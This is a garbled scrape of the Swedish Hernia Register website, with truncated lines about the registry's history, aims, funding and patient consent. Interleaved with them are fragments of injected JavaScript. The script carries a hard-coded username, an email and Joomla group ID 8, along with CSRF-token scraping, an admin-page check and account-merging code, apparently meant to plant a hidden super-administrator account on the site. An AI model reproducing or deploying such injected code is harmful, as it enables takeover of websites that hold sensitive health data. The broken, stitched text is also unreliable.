
registered. By December 2023, the SHR database comprises mo
Historik
Registrering
The Register Steering Group comprises professionals who represen
surgical units.
Logga in
Om Inca
From 2024 onwards, the SHR incorporates the former
Swedish
Om inloggningen
and primary ventral hernias.
Registerspecifika dokument
Definitioner
Purpose and aims
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
• To survey the development of hernia surgery in Sweden in term
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
• To create a reliable base for local evaluation of treatment ou
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
• To enable epidemiological studies and support prospective r
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
Financing
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
The SHR is primarily funded by Swedish taxpayers, through th
Regions. There are no commercial sponsors involved.
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Responsibility for personal data
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
Having one’s hernia repair registered is voluntary; a patient can w